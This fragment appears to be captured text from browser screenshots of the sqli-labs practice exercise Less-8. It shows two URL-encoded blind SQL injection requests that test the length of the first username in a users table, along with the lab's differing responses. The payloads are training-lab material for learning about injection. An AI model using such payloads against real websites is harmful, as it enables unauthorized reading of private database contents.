 不安全 sqli:7788/Less-8/?id=1%27%20and%20length((select%20username%20from%20users%20limit%200,1))>4%20--%20t
Welcome Dhakkan
SQLI DUMB SERI
不安全 sqli:7788/Less-8/?id=1%27%20and%20length((select%20username%20from%20users%20limit%200,1))>3%20--%20t
Welcome Dhakkan
You are in...........